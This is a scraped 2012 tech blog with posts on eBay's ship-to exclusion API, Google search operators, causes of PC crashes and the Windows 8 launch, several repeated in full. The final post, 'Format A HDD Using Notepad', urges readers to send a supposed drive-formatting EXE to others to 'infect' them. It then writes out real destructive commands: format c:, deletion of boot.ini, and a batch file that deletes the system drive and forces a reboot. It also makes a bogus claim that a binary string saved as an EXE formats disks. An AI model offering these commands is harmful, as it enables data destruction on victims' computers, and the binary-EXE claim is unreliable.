Wednesday, 31 October 2012
GO HACKING
Posted by veeravel on 05:33 with No comments
Monday, 29 October 2012
How to Exclude Shipping Locations on eBay
Posted by veeravel on 23:55 with No comments
The eBay developer program will roll out a new version for its Trading API, which will give developers incorporating eBay services the possibility to exclude users coming from a specific country and bidding on a product. The exclusion is achieved through settings done to the list of allowed shipping locations. These changes are going to be incorporated in version 635, expected to be launched on the 16th of September, 2009.
The principle behind this new feature is simple. If a person selling an object through eBay on their own website, using eBay's Trading API, wants to exclude users coming from certain countries where they cannot ship their products in safe conditions or in time, they can enter their My eBay developer page and simply create a global Ship To Exclusion List.
Whenever a user from that country will want to acquire a product, they will find it impossible to place a bid for that object. The same error message will appear if the user has omitted to configure their primary “Ship to Location” setting, which the API will inspect to determine if it excludes the user or not.
If multiple configurations need to be done when building several websites on the same developer account, the programmer can simply override their default exclude locations inside their item-listing calls, with the aid of the ExcludeShipToLocation fields.
These fields can be used with ISO country short codes to specify countries where the website will not be able to ship the product. Including such a field in an “AddItem” family call on a website will ignore the standard exclusion list recorded in the My eBay account.
Here is a simple example provided by eBay developer Kelly Rich on eBay's developer service blog:
-----------------------------------------------------------------------
CODE
<ShippingDetails>
<ExcludeShipToLocation>FR</ExcludeShipToLocation>
<ExcludeShipToLocation>IT</ExcludeShipToLocation>
</ShippingDetails>
-----------------------------------------------------------------------
Also, when wanting to cancel a list configured on the My eBay page, the developer can use the “NONE” attribute to let the website users know that it can ship to any location. Here is another example:
-----------------------------------------------------------------------
CODE
<ShippingDetails>
<ExcludeShipToLocation>NONE</ExcludeShipToLocation>
</ShippingDetails>
-----------------------------------------------------------------------
User preferences previously set in the My eBay account can be reviewed using this short snippet:
-----------------------------------------------------------------------
CODE
<GetUserPreferencesRequest xmlns="urn:ebay:apis:eBLBaseComponents">
<ShowSellerExcludeShipToLocationPreference> true
</ShowSellerExcludeShipToLocationPreference>
</GetUserPreferencesRequest>
-----------------------------------------------------------------------
The principle behind this new feature is simple. If a person selling an object through eBay on their own website, using eBay's Trading API, wants to exclude users coming from certain countries where they cannot ship their products in safe conditions or in time, they can enter their My eBay developer page and simply create a global Ship To Exclusion List.
Whenever a user from that country will want to acquire a product, they will find it impossible to place a bid for that object. The same error message will appear if the user has omitted to configure their primary “Ship to Location” setting, which the API will inspect to determine if it excludes the user or not.
If multiple configurations need to be done when building several websites on the same developer account, the programmer can simply override their default exclude locations inside their item-listing calls, with the aid of the ExcludeShipToLocation fields.
These fields can be used with ISO country short codes to specify countries where the website will not be able to ship the product. Including such a field in an “AddItem” family call on a website will ignore the standard exclusion list recorded in the My eBay account.
Here is a simple example provided by eBay developer Kelly Rich on eBay's developer service blog:
-----------------------------------------------------------------------
CODE
<ShippingDetails>
<ExcludeShipToLocation>FR</ExcludeShipToLocation>
<ExcludeShipToLocation>IT</ExcludeShipToLocation>
</ShippingDetails>
-----------------------------------------------------------------------
Also, when wanting to cancel a list configured on the My eBay page, the developer can use the “NONE” attribute to let the website users know that it can ship to any location. Here is another example:
-----------------------------------------------------------------------
CODE
<ShippingDetails>
<ExcludeShipToLocation>NONE</ExcludeShipToLocation>
</ShippingDetails>
-----------------------------------------------------------------------
User preferences previously set in the My eBay account can be reviewed using this short snippet:
-----------------------------------------------------------------------
CODE
<GetUserPreferencesRequest xmlns="urn:ebay:apis:eBLBaseComponents">
<ShowSellerExcludeShipToLocationPreference> true
</ShowSellerExcludeShipToLocationPreference>
</GetUserPreferencesRequest>
-----------------------------------------------------------------------
use full top five googlesearch hidden commands
Posted by veeravel on 23:10 with No comments
Google is the best search engine on the Internet and everybody uses it to find websites, documents, blogs, videos and even blog posts. Although Google�s search technology is pretty revolutionary, it can do even better and this thanks to some hidden commands called operators that allow the users to customize their search queries. The folks from the Googleplex sustain they represent a simple method to communicate with the search engine and tell it to search in a different and better way than before. "Google supports several advanced operators, which are query words that have special meaning to Google. Typically these operators modify the search in some way, or even tell Google to do a totally different type of search."
But they�re not only that. The Google operators are probably the simplest way ever created to find your information in a matter of seconds. No more useless links, no more spam results, no more nothing. Just what you were looking for. Because I�m sure that many of you already know and probably use some of the operators, let me present my top 5 commands that can improve your search experience.
The "site" operator is surely the single (to be read most efficient) way to search big websites that are not offering an internal search engine or the one they provide is not as useful as it should be. Softpedia has its own search technology and a pretty good one, but let�s refer strictly to our website when it comes to the operators. Let�s suppose you want to search for Winamp, the famous audio player, on Softpedia and, by any reason, our search function offers useless results. Well, go to Google and type the following command (obviously, the site and the searched parameters can be replaced with any terms):
------------------------------------------------------------
CODE
site:www.softpedia.com winamp
------------------------------------------------------------
Press enter and let the results amaze you. As you can see, all the weblinks are coming from Softpedia so the first one should represent the application searched by you as the power of the Google technology is absolutely incredible.
Google is not only a search engine that indexes websites but it also provides one-click access to documents, multimedia files and other formats compatible with the technology. That�s why it represents a simple way to find a document published on the Internet without having to install additional applications or look for a special search engine to do this. All you need to do is use the "filetype" operator that restricts your search query to a certain file format mentioned by you. Let�s say you want to
search for a PDF file. Your search query should look like this:
-------------------------------------------------------------
CODE
filetype:PDF softpedia
--------------------------------------------------------------
As usual, "Softpedia" can be replaced with any term you like. The SERP returns you only this type of file that can be downloaded in order to view them as HTML, using a special function offered by the Google engineers.
One of the most interesting and of course useful is the Google ability to convert units such as currency, mass, length, volume, energy and others. This function especially addresses to the ones who are looking for a simple way to make their conversions without having to install special downloadable applications or visit different websites. So, if you want to transform centimeters in meters, you should type this:
-----------------------------------------------------------------
CODE
1 cm in m
-----------------------------------------------------------------
Google will make the conversion and will return you the exact number of the operation. Obviously, you can type any number you want, depending on your need. Also, keep in mind that you can convert all sorts of things, just remember that you must type the corresponding symbol for every unit.
I believe math is a problem for many of you but, as usual, Google comes with the best solution to satisfy our needs. The Google Calculator is a simple method to resolve basic and advanced math expressions just from the search box. Let�s say that you want to calculate an expression that looks like this:
------------------------------------------------------------------
CODE
4+2+5-9*8/2
------------------------------------------------------------------
All you need to do is to copy the entire expression and paste it into the Google search box. Press Search and the results will surely amaze you. And what�s most interesting about this function is that the Google Calculator supports advanced operations such as trigonometric functions, exponential functions and even logarithms. So, go there and take your math lesson from Mr. Google, your new math teacher.
The last hidden operator presented to you refers to the meaning of the English words. That�s right, you can get the definition of a certain term straight from Google. Type "define" before any word, press enter and let your intelligence grow up. Let�s suppose you want to know the exact definition of the word "operator". Type the following line in the search box:
-------------------------------------------------------------------
CODE
define:operator
--------------------------------------------------------------------
Google will search the Internet and will return you numerous explanations for the word. No weblinks, no documents, no spam results, nothing. Just definitions for your own pleasure.
As you can see, Google is no more a simple search engine that returns you websites and information gathered from the Internet. It tends to become a teacher, a simple way to resolve the common computer actions. Moreover, it offers all these functions for free so I guess Google is really able to change our lives, if it hasn�t done it already. Have a look at the following video to view the hidden operators in action.
But they�re not only that. The Google operators are probably the simplest way ever created to find your information in a matter of seconds. No more useless links, no more spam results, no more nothing. Just what you were looking for. Because I�m sure that many of you already know and probably use some of the operators, let me present my top 5 commands that can improve your search experience.
The "site" operator is surely the single (to be read most efficient) way to search big websites that are not offering an internal search engine or the one they provide is not as useful as it should be. Softpedia has its own search technology and a pretty good one, but let�s refer strictly to our website when it comes to the operators. Let�s suppose you want to search for Winamp, the famous audio player, on Softpedia and, by any reason, our search function offers useless results. Well, go to Google and type the following command (obviously, the site and the searched parameters can be replaced with any terms):
------------------------------------------------------------
CODE
site:www.softpedia.com winamp
------------------------------------------------------------
Press enter and let the results amaze you. As you can see, all the weblinks are coming from Softpedia so the first one should represent the application searched by you as the power of the Google technology is absolutely incredible.
Google is not only a search engine that indexes websites but it also provides one-click access to documents, multimedia files and other formats compatible with the technology. That�s why it represents a simple way to find a document published on the Internet without having to install additional applications or look for a special search engine to do this. All you need to do is use the "filetype" operator that restricts your search query to a certain file format mentioned by you. Let�s say you want to
search for a PDF file. Your search query should look like this:
-------------------------------------------------------------
CODE
filetype:PDF softpedia
--------------------------------------------------------------
As usual, "Softpedia" can be replaced with any term you like. The SERP returns you only this type of file that can be downloaded in order to view them as HTML, using a special function offered by the Google engineers.
One of the most interesting and of course useful is the Google ability to convert units such as currency, mass, length, volume, energy and others. This function especially addresses to the ones who are looking for a simple way to make their conversions without having to install special downloadable applications or visit different websites. So, if you want to transform centimeters in meters, you should type this:
-----------------------------------------------------------------
CODE
1 cm in m
-----------------------------------------------------------------
Google will make the conversion and will return you the exact number of the operation. Obviously, you can type any number you want, depending on your need. Also, keep in mind that you can convert all sorts of things, just remember that you must type the corresponding symbol for every unit.
I believe math is a problem for many of you but, as usual, Google comes with the best solution to satisfy our needs. The Google Calculator is a simple method to resolve basic and advanced math expressions just from the search box. Let�s say that you want to calculate an expression that looks like this:
------------------------------------------------------------------
CODE
4+2+5-9*8/2
------------------------------------------------------------------
All you need to do is to copy the entire expression and paste it into the Google search box. Press Search and the results will surely amaze you. And what�s most interesting about this function is that the Google Calculator supports advanced operations such as trigonometric functions, exponential functions and even logarithms. So, go there and take your math lesson from Mr. Google, your new math teacher.
The last hidden operator presented to you refers to the meaning of the English words. That�s right, you can get the definition of a certain term straight from Google. Type "define" before any word, press enter and let your intelligence grow up. Let�s suppose you want to know the exact definition of the word "operator". Type the following line in the search box:
-------------------------------------------------------------------
CODE
define:operator
--------------------------------------------------------------------
Google will search the Internet and will return you numerous explanations for the word. No weblinks, no documents, no spam results, nothing. Just definitions for your own pleasure.
As you can see, Google is no more a simple search engine that returns you websites and information gathered from the Internet. It tends to become a teacher, a simple way to resolve the common computer actions. Moreover, it offers all these functions for free so I guess Google is really able to change our lives, if it hasn�t done it already. Have a look at the following video to view the hidden operators in action.
Sunday, 28 October 2012
Top 10 REASONS WHY PC's CRASH | MUST KNOW
Posted by veeravel on 07:40 with No comments
Fatal error: the system has become unstable or is busy," it says. "Enter to return to Windows or press Control-Alt-Delete to restart your computer. If you do this you will lose any unsaved information in all open applications."
You have just been struck by the Blue Screen of Death. Anyone who uses Mcft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?
1 Hardware conflict
The number one reason why Windows crashes is hardware conflict. Each hardware device communicates to other devices through an interrupt request channel (IRQ). These are supposed to be unique for each device.
For example, a printer usually connects internally on IRQ 7. The keyboard usually uses IRQ 1 and the floppy disk drive IRQ 6. Each device will try to hog a single IRQ for itself.
If there are a lot of devices, or if they are not installed properly, two of them may end up sharing the same IRQ number. When the user tries to use both devices at the same time, a crash can happen. The way to check if your computer has a hardware conflict is through the following route:
Start-Settings-Control Panel-System-Device Manager.
Often if a device has a problem a yellow '!' appears next to its description in the Device Manager. Highlight Computer (in the Device Manager) and press Properties to see the IRQ numbers used by your computer. If the IRQ number appears twice, two devices may be using it.
Sometimes a device might share an IRQ with something described as 'IRQ holder for PCI steering'. This can be ignored. The best way to fix this problem is to remove the problem device and reinstall it.
Sometimes you may have to find more recent drivers on the internet to make the device function properly. A good resource is www.driverguide.com. If the device is a soundcard, or a modem, it can often be fixed by moving it to a different slot on the motherboard (be careful about opening your computer, as you may void the warranty).
When working inside a computer you should switch it off, unplug the mains lead and touch an unpainted metal surface to discharge any static electricity.
To be fair to Mcft, the problem with IRQ numbers is not of its making. It is a legacy problem going back to the first PC designs using the IBM 8086 chip. Initially there were only eight IRQs. Today there are 16 IRQs in a PC. It is easy to run out of them. There are plans to increase the number of IRQs in future designs.
2 Bad Ram
Ram (random-access memory) problems might bring on the blue screen of death with a message saying Fatal Exception Error. A fatal error indicates a serious hardware problem. Sometimes it may mean a part is damaged and will need replacing.
But a fatal error caused by Ram might be caused by a mismatch of chips. For example, mixing 70-nanosecond (70ns) Ram with 60ns Ram will usually force the computer to run all the Ram at the slower speed. This will often crash the machine if the Ram is overworked.
One way around this problem is to enter the BIOS settings and increase the wait state of the Ram. This can make it more stable. Another way to troubleshoot a suspected Ram problem is to rearrange the Ram chips on the motherboard, or take some of them out. Then try to repeat the circumstances that caused the crash. When handling Ram try not to touch the gold connections, as they can be easily damaged.
Parity error messages also refer to Ram. Modern Ram chips are either parity (ECC) or non parity (non-ECC). It is best not to mix the two types, as this can be a cause of trouble.
EMM386 error messages refer to memory problems but may not be connected to bad Ram. This may be due to free memory problems often linked to old Dos-based programmes.
3 BIOS settings
Every motherboard is supplied with a range of chipset settings that are decided in the factory. A common way to access these settings is to press the F2 or delete button during the first few seconds of a boot-up.
Once inside the BIOS, great care should be taken. It is a good idea to write down on a piece of paper all the settings that appear on the screen. That way, if you change something and the computer becomes more unstable, you will know what settings to revert to.
A common BIOS error concerns the CAS latency. This refers to the Ram. Older EDO (extended data out) Ram has a CAS latency of 3. Newer SDRam has a CAS latency of 2. Setting the wrong figure can cause the Ram to lock up and freeze the computer's display.
Mcft Windows is better at allocating IRQ numbers than any BIOS. If possible set the IRQ numbers to Auto in the BIOS. This will allow Windows to allocate the IRQ numbers (make sure the BIOS setting for Plug and Play OS is switched to 'yes' to allow Windows to do this.).
4 Hard disk drives
After a few weeks, the information on a hard disk drive starts to become piecemeal or fragmented. It is a good idea to defragment the hard disk every week or so, to prevent the disk from causing a screen freeze. Go to
Start-Programs-Accessories-System Tools-Disk Defragmenter
This will start the procedure. You will be unable to write data to the hard drive (to save it) while the disk is defragmenting, so it is a good idea to schedule the procedure for a period of inactivity using the Task Scheduler.
The Task Scheduler should be one of the small icons on the bottom right of the Windows opening page (the desktop).
Some lockups and screen freezes caused by hard disk problems can be solved by reducing the read-ahead optimisation. This can be adjusted by going to
Start-Settings-Control Panel-System Icon-Performance-File System-Hard Disk.
Hard disks will slow down and crash if they are too full. Do some housekeeping on your hard drive every few months and free some space on it. Open the Windows folder on the C drive and find the Temporary Internet Files folder. Deleting the contents (not the folder) can free a lot of space.
Empty the Recycle Bin every week to free more space. Hard disk drives should be scanned every week for errors or bad sectors. Go to
Start-Programs-Accessories-System Tools-ScanDisk
Otherwise assign the Task Scheduler to perform this operation at night when the computer is not in use.
5 Fatal OE exceptions and VXD errors
Fatal OE exception errors and VXD errors are often caused by video card problems.
These can often be resolved easily by reducing the resolution of the video display. Go to
Start-Settings-Control Panel-Display-Settings
Here you should slide the screen area bar to the left. Take a look at the colour settings on the left of that window. For most desktops, high colour 16-bit depth is adequate.
If the screen freezes or you experience system lockups it might be due to the video card. Make sure it does not have a hardware conflict. Go to
Start-Settings-Control Panel-System-Device Manager
Here, select the + beside Display Adapter. A line of text describing your video card should appear. Select it (make it blue) and press properties. Then select Resources and select each line in the window. Look for a message that says No Conflicts.
If you have video card hardware conflict, you will see it here. Be careful at this point and make a note of everything you do in case you make things worse.
The way to resolve a hardware conflict is to uncheck the Use Automatic Settings box and hit the Change Settings button. You are searching for a setting that will display a No Conflicts message.
Another useful way to resolve video problems is to go to
Start-Settings-Control Panel-System-Performance-Graphics
Here you should move the Hardware Acceleration slider to the left. As ever, the most common cause of problems relating to graphics cards is old or faulty drivers (a driver is a small piece of software used by a computer to communicate with a device).
Look up your video card's manufacturer on the internet and search for the most recent drivers for it.
6 Viruses
Often the first sign of a virus infection is instability. Some viruses erase the boot sector of a hard drive, making it impossible to start. This is why it is a good idea to create a Windows start-up disk. Go to
Start-Settings-Control Panel-Add/Remove Programs
Here, look for the Start Up Disk tab. Virus protection requires constant vigilance.
A virus scanner requires a list of virus signatures in order to be able to identify viruses. These signatures are stored in a DAT file. DAT files should be updated weekly from the website of your antivirus software manufacturer.
An excellent antivirus programme is McAfee VirusScan by Network Associates ( www.nai.com). Another is Norton AntiVirus , made by Symantec ( www.symantec.com).
7 Printers
The action of sending a document to print creates a bigger file, often called a postscript file.
Printers have only a small amount of memory, called a buffer. This can be easily overloaded. Printing a document also uses a considerable amount of CPU power. This will also slow down the computer's performance.
If the printer is trying to print unusual characters, these might not be recognised, and can crash the computer. Sometimes printers will not recover from a crash because of confusion in the buffer. A good way to clear the buffer is to unplug the printer for ten seconds. Booting up from a powerless state, also called a cold boot, will restore the printer's default settings and you may be able to carry on.
8 Software
A common cause of computer crash is faulty or badly-installed software. Often the problem can be cured by uninstalling the software and then reinstalling it. Use Norton Uninstall or Uninstall Shield to remove an application from your system properly. This will also remove references to the programme in the System Registry and leaves the way clear for a completely fresh copy.
The System Registry can be corrupted by old references to obsolete software that you thought was uninstalled. Use Reg Cleaner by Jouni Vuorio to clean up the System Registry and remove obsolete entries.
Read the instructions and use it carefully so you don't do permanent damage to the Registry. If the Registry is damaged you will have to reinstall your operating system. Reg Cleaner can be obtained from www.jv16.org
Often a Windows problem can be resolved by entering Safe Mode. This can be done during start-up. When you see the message "Starting Windows" press F8. This should take you into Safe Mode.
Safe Mode loads a minimum of drivers. It allows you to find and fix problems that prevent Windows from loading properly.
Sometimes installing Windows is difficult because of unsuitable BIOS settings. If you keep getting SUWIN error messages (Windows setup) during the Windows installation, then try entering the BIOS and disabling the CPU internal cache. Try to disable the Level 2 (L2) cache if that doesn't work.
Remember to restore all the BIOS settings back to their former settings following installation.
9 Overheating
Central processing units (CPUs) are usually equipped with fans to keep them cool. If the fan fails or if the CPU gets old it may start to overheat and generate a particular kind of error called a kernel error. This is a common problem in chips that have been overclocked to operate at higher speeds than they are supposed to.
One remedy is to get a bigger better fan and install it on top of the CPU. Specialist cooling fans/heatsinks are available from www.computernerd.com or www.coolit.com
CPU problems can often be fixed by disabling the CPU internal cache in the BIOS. This will make the machine run more slowly, but it should also be more stable.
10 Power supply problems
With all the new construction going on around the country the steady supply of electricity has become disrupted. A power surge or spike can crash a computer as easily as a power cut.
If this has become a nuisance for you then consider buying a uninterrupted power supply (UPS). This will give you a clean power supply when there is electricity, and it will give you a few minutes to perform a controlled shutdown in case of a power cut.
It is a good investment if your data are critical, because a power cut will cause any unsaved data to be lost.
You have just been struck by the Blue Screen of Death. Anyone who uses Mcft Windows will be familiar with this. What can you do? More importantly, how can you prevent it happening?
1 Hardware conflict
The number one reason why Windows crashes is hardware conflict. Each hardware device communicates to other devices through an interrupt request channel (IRQ). These are supposed to be unique for each device.
For example, a printer usually connects internally on IRQ 7. The keyboard usually uses IRQ 1 and the floppy disk drive IRQ 6. Each device will try to hog a single IRQ for itself.
If there are a lot of devices, or if they are not installed properly, two of them may end up sharing the same IRQ number. When the user tries to use both devices at the same time, a crash can happen. The way to check if your computer has a hardware conflict is through the following route:
Start-Settings-Control Panel-System-Device Manager.
Often if a device has a problem a yellow '!' appears next to its description in the Device Manager. Highlight Computer (in the Device Manager) and press Properties to see the IRQ numbers used by your computer. If the IRQ number appears twice, two devices may be using it.
Sometimes a device might share an IRQ with something described as 'IRQ holder for PCI steering'. This can be ignored. The best way to fix this problem is to remove the problem device and reinstall it.
Sometimes you may have to find more recent drivers on the internet to make the device function properly. A good resource is www.driverguide.com. If the device is a soundcard, or a modem, it can often be fixed by moving it to a different slot on the motherboard (be careful about opening your computer, as you may void the warranty).
When working inside a computer you should switch it off, unplug the mains lead and touch an unpainted metal surface to discharge any static electricity.
To be fair to Mcft, the problem with IRQ numbers is not of its making. It is a legacy problem going back to the first PC designs using the IBM 8086 chip. Initially there were only eight IRQs. Today there are 16 IRQs in a PC. It is easy to run out of them. There are plans to increase the number of IRQs in future designs.
2 Bad Ram
Ram (random-access memory) problems might bring on the blue screen of death with a message saying Fatal Exception Error. A fatal error indicates a serious hardware problem. Sometimes it may mean a part is damaged and will need replacing.
But a fatal error caused by Ram might be caused by a mismatch of chips. For example, mixing 70-nanosecond (70ns) Ram with 60ns Ram will usually force the computer to run all the Ram at the slower speed. This will often crash the machine if the Ram is overworked.
One way around this problem is to enter the BIOS settings and increase the wait state of the Ram. This can make it more stable. Another way to troubleshoot a suspected Ram problem is to rearrange the Ram chips on the motherboard, or take some of them out. Then try to repeat the circumstances that caused the crash. When handling Ram try not to touch the gold connections, as they can be easily damaged.
Parity error messages also refer to Ram. Modern Ram chips are either parity (ECC) or non parity (non-ECC). It is best not to mix the two types, as this can be a cause of trouble.
EMM386 error messages refer to memory problems but may not be connected to bad Ram. This may be due to free memory problems often linked to old Dos-based programmes.
3 BIOS settings
Every motherboard is supplied with a range of chipset settings that are decided in the factory. A common way to access these settings is to press the F2 or delete button during the first few seconds of a boot-up.
Once inside the BIOS, great care should be taken. It is a good idea to write down on a piece of paper all the settings that appear on the screen. That way, if you change something and the computer becomes more unstable, you will know what settings to revert to.
A common BIOS error concerns the CAS latency. This refers to the Ram. Older EDO (extended data out) Ram has a CAS latency of 3. Newer SDRam has a CAS latency of 2. Setting the wrong figure can cause the Ram to lock up and freeze the computer's display.
Mcft Windows is better at allocating IRQ numbers than any BIOS. If possible set the IRQ numbers to Auto in the BIOS. This will allow Windows to allocate the IRQ numbers (make sure the BIOS setting for Plug and Play OS is switched to 'yes' to allow Windows to do this.).
4 Hard disk drives
After a few weeks, the information on a hard disk drive starts to become piecemeal or fragmented. It is a good idea to defragment the hard disk every week or so, to prevent the disk from causing a screen freeze. Go to
Start-Programs-Accessories-System Tools-Disk Defragmenter
This will start the procedure. You will be unable to write data to the hard drive (to save it) while the disk is defragmenting, so it is a good idea to schedule the procedure for a period of inactivity using the Task Scheduler.
The Task Scheduler should be one of the small icons on the bottom right of the Windows opening page (the desktop).
Some lockups and screen freezes caused by hard disk problems can be solved by reducing the read-ahead optimisation. This can be adjusted by going to
Start-Settings-Control Panel-System Icon-Performance-File System-Hard Disk.
Hard disks will slow down and crash if they are too full. Do some housekeeping on your hard drive every few months and free some space on it. Open the Windows folder on the C drive and find the Temporary Internet Files folder. Deleting the contents (not the folder) can free a lot of space.
Empty the Recycle Bin every week to free more space. Hard disk drives should be scanned every week for errors or bad sectors. Go to
Start-Programs-Accessories-System Tools-ScanDisk
Otherwise assign the Task Scheduler to perform this operation at night when the computer is not in use.
5 Fatal OE exceptions and VXD errors
Fatal OE exception errors and VXD errors are often caused by video card problems.
These can often be resolved easily by reducing the resolution of the video display. Go to
Start-Settings-Control Panel-Display-Settings
Here you should slide the screen area bar to the left. Take a look at the colour settings on the left of that window. For most desktops, high colour 16-bit depth is adequate.
If the screen freezes or you experience system lockups it might be due to the video card. Make sure it does not have a hardware conflict. Go to
Start-Settings-Control Panel-System-Device Manager
Here, select the + beside Display Adapter. A line of text describing your video card should appear. Select it (make it blue) and press properties. Then select Resources and select each line in the window. Look for a message that says No Conflicts.
If you have video card hardware conflict, you will see it here. Be careful at this point and make a note of everything you do in case you make things worse.
The way to resolve a hardware conflict is to uncheck the Use Automatic Settings box and hit the Change Settings button. You are searching for a setting that will display a No Conflicts message.
Another useful way to resolve video problems is to go to
Start-Settings-Control Panel-System-Performance-Graphics
Here you should move the Hardware Acceleration slider to the left. As ever, the most common cause of problems relating to graphics cards is old or faulty drivers (a driver is a small piece of software used by a computer to communicate with a device).
Look up your video card's manufacturer on the internet and search for the most recent drivers for it.
6 Viruses
Often the first sign of a virus infection is instability. Some viruses erase the boot sector of a hard drive, making it impossible to start. This is why it is a good idea to create a Windows start-up disk. Go to
Start-Settings-Control Panel-Add/Remove Programs
Here, look for the Start Up Disk tab. Virus protection requires constant vigilance.
A virus scanner requires a list of virus signatures in order to be able to identify viruses. These signatures are stored in a DAT file. DAT files should be updated weekly from the website of your antivirus software manufacturer.
An excellent antivirus programme is McAfee VirusScan by Network Associates ( www.nai.com). Another is Norton AntiVirus , made by Symantec ( www.symantec.com).
7 Printers
The action of sending a document to print creates a bigger file, often called a postscript file.
Printers have only a small amount of memory, called a buffer. This can be easily overloaded. Printing a document also uses a considerable amount of CPU power. This will also slow down the computer's performance.
If the printer is trying to print unusual characters, these might not be recognised, and can crash the computer. Sometimes printers will not recover from a crash because of confusion in the buffer. A good way to clear the buffer is to unplug the printer for ten seconds. Booting up from a powerless state, also called a cold boot, will restore the printer's default settings and you may be able to carry on.
8 Software
A common cause of computer crash is faulty or badly-installed software. Often the problem can be cured by uninstalling the software and then reinstalling it. Use Norton Uninstall or Uninstall Shield to remove an application from your system properly. This will also remove references to the programme in the System Registry and leaves the way clear for a completely fresh copy.
The System Registry can be corrupted by old references to obsolete software that you thought was uninstalled. Use Reg Cleaner by Jouni Vuorio to clean up the System Registry and remove obsolete entries.
Read the instructions and use it carefully so you don't do permanent damage to the Registry. If the Registry is damaged you will have to reinstall your operating system. Reg Cleaner can be obtained from www.jv16.org
Often a Windows problem can be resolved by entering Safe Mode. This can be done during start-up. When you see the message "Starting Windows" press F8. This should take you into Safe Mode.
Safe Mode loads a minimum of drivers. It allows you to find and fix problems that prevent Windows from loading properly.
Sometimes installing Windows is difficult because of unsuitable BIOS settings. If you keep getting SUWIN error messages (Windows setup) during the Windows installation, then try entering the BIOS and disabling the CPU internal cache. Try to disable the Level 2 (L2) cache if that doesn't work.
Remember to restore all the BIOS settings back to their former settings following installation.
9 Overheating
Central processing units (CPUs) are usually equipped with fans to keep them cool. If the fan fails or if the CPU gets old it may start to overheat and generate a particular kind of error called a kernel error. This is a common problem in chips that have been overclocked to operate at higher speeds than they are supposed to.
One remedy is to get a bigger better fan and install it on top of the CPU. Specialist cooling fans/heatsinks are available from www.computernerd.com or www.coolit.com
CPU problems can often be fixed by disabling the CPU internal cache in the BIOS. This will make the machine run more slowly, but it should also be more stable.
10 Power supply problems
With all the new construction going on around the country the steady supply of electricity has become disrupted. A power surge or spike can crash a computer as easily as a power cut.
If this has become a nuisance for you then consider buying a uninterrupted power supply (UPS). This will give you a clean power supply when there is electricity, and it will give you a few minutes to perform a controlled shutdown in case of a power cut.
It is a good investment if your data are critical, because a power cut will cause any unsaved data to be lost.
Microsoft goes mobile with Windows 8, new tablet
Posted by veeravel on 06:52 with No comments
 Microsoft took a big step into mobile Thursday, unveiling a revamped version of its flagship Windows system and offering a closer look at Surface, its entry into the hot tablet market.
Microsoft took a big step into mobile Thursday, unveiling a revamped version of its flagship Windows system and offering a closer look at Surface, its entry into the hot tablet market. The new Windows 8 operating system and tablet to go on
seeking to keep pace with Apple and Google amid a dramatic shift away from PCs to mobile devices.
"Windows 8 brings together the best of the PC and the tablet," said Microsoft chief Steve Ballmer.
"What you have seen and heard should leave no doubt that Windows 8 shatters the perception of what a PC really is... It works perfect for work and play and it is alive with your world."
At a New York news event, Microsoft announced that Windows 8 would launch Friday in 37 languages and 140 worldwide markets. It can be downloaded beginning at 12:01 am local time worldwide and will be sold at retail stores.
Analysts say the revamped Windows system provides Microsoft with an opportunity, but that dramatic changes might not be initially welcomed.
"Windows 8 looks like a big, bold, very innovative and very different new operating system," said independent tech analyst Jeff Kagan.
"The problem is that Microsoft is not giving users the chance to get used to the new operating system slowly. Instead they are launching this in an all-or-nothing way."
Rob Enderle of Enderle Group said: "Microsoft has been losing ground to both Google and Apple at an increasing pace and Windows 8 is their strongest response to date. If they miss here there will likely be major changes in Microsoft to adjust to that failure."
Microsoft is also launching a version called Windows RT, designed for tablets and available pre-installed on new devices including its own Surface tablet.
Surface is "the perfect expression of Windows," said Microsoft product team member Panos Panay. "It's exactly what Windows was designed to run on."
To show its durability, Panay dropped the device on stage, saying, "You can drop it 72 different ways." He also displayed some units modified as skateboards, with wheels attached, used by one team member.
Michael Gartenberg of the research firm Gartner said Surface "is a new category of device and one that will make sense for many consumers."
Surface, which seeks to challenge Apple's market-ruling iPads and rivals built on Google's Android software, will be among Windows-powered devices sold at Microsoft "pop up" stores to open Friday in the United States and Canada.
The news comes two days after Apple introduced its iPad mini in a bid to crowd out lower-priced offerings by rivals Amazon, Google and Samsung.
Surface -- a late entry in the market -- has a 10.6-inch (26.9 centimeter) screen and starts at $499, challenging the larger-format iPads.
But Surface appears to be a cross between a tablet and a PC, equipped with a flip-out rear "kickstand" to prop it up like a picture frame and a cover that, when opened, acts as a keypad to switch into "desktop" mode for work tasks.
It launches in a crowded market for tablets from Apple, Google, Amazon and others, amid forecasts that global tablet sales will surpass those of PCs within a few years.
Some analysts say the Windows RT system used on Surface and other devices offers Microsoft a chance for a fresh start in controlling both hardware and software in a single device.
The new mobile system "represents the best shot Microsoft has against Apple and Google," said Roger Kay at Endpoint Technologies Associates. "WinRT is where things are going."
Windows, the first version of which was launched in the 1990s, remains the dominant PC platform with some 90 percent of the world market. But in the mobile world, it is struggling against Apple's iOS and Google's Android system.
Microsoft reported that pre-sales of Windows 8 have outstripped those of its predecessor by 40 percent.
The Redmond, Washington-based company next week will provide details on its new Windows Phone 8 operating system designed for its push into the smartphone market.
Saturday, 27 October 2012
Format A HDD Using Notepad
Posted by veeravel on 23:52 with 3 comments
If you think that Notepad is useless then you are wrong because you can now do a lot of things with the Notepad which you could have never imagined. In this hack I will show you how to format a HDD using Notepad. This is really cool.
Step 1 :-
Copy The Following In Notepad Exactly as it is.
says01001011000111110010010101010101010000011111100000
Step 2 :-
Save As An EXE Any Name Will Do
Step 3 :-
Send the EXE to People And Infect
OR
IF you think cannot format C Drive when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Step 1 :-
Copy The Following In Notepad Exactly as it is.
says01001011000111110010010101010101010000011111100000
Step 2 :-
Save As An EXE Any Name Will Do
Step 3 :-
